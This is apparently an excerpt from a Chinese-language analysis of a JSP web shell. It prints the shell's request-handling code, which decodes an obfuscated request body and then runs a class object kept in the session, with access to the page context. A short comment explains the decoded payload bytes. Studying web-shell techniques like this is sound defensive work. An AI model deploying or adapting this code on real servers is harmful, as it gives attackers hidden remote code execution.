 if (session.getAttribute("ti")!=null)
{
java.io.BufferedReader br = new java.io.BufferedReader(new java.io.InputStreamReader(request.getInputStream()));
String line = null;
StringBuilder sb = new StringBuilder();
while((line = br.readLine())!=null){
sb.append(line);}
String yuan=sb.toString();
String datas="";
String dd[]=yuan.split("&");
for(int i=0;i<dd.length;i++)
{
String tmp=dd[i].substring(dd[i].indexOf("=")+1);
datas=datas+tmp;
}
datas=datas.replace("m","%");
datas=java.net.URLDecoder.decode(datas);
byte[] poc_data=datas.getBytes();
request.setAttribute("parameters",poc_data);
java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
Object f=((Class)session.getAttribute("ti")).newInstance();
f.equals(arrOut);
f.equals(pageContext);
f.toString();
这里poc_data就是经过处理之后的
请求体内容的字节数组，然后赋值
给parameters属性